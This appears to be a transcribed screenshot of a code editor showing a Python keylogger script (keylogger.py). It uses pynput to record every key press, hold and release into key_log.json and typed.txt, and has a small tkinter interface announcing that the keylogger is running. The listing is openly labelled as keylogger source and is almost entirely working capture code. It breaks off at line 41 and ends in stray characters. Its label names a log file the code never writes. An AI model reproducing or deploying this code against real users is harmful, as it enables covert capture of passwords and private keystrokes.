 keylogger.py ●
C: > Users > USER > Desktop > nm > naan > keylogger.py > {} tk
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5 keys_used = []
6 flag = False
7 keys = ""
8 def generate_text_log(key):
9     with open('typed.txt', "w+") as keys:
10         keys.write(key)
11 def generate_json_file(keys_used):
12     with open('key_log.json', '+wb') as key_log:
13         key_list_bytes = json.dumps(keys_used).encode()
14         key_log.write(key_list_bytes)
15 def on_press(key):
16     global flag, keys_used, keys
17     if flag == False:
18         keys_used.append(
19             {'Pressed': f'{key}'}
20         )
21         flag = True
22     if flag == True:
23         keys_used.append(
24             {'Held': f'{key}'}
25         )
26     generate_json_file(keys_used)
27 def on_release(key):
28     global flag, keys_used, keys
29     keys_used.append(
30         {'Released': f'{key}'}
31     )
32     if flag == True:
33         flag = False
34     generate_json_file(keys_used)
35     keys = keys + str(key)
36     generate_text_log(str(keys))
37 def start_keylogger():
38     global listener
39     listener = keyboard.Listener(on_press=on_press, on_release=on_release)
40     listener.start()
41     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
0 0 0